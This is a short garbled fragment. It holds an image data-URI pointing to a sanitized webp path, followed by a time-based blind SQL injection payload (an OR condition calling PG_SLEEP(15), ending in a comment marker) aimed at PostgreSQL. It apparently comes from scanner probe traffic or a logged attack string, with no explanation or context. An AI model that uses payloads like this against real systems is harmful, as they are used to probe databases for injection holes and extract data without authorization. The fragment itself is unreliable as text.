 jN4MlQzm' OR 44=(SELECT 44 FROM PG_SLEEP(15))--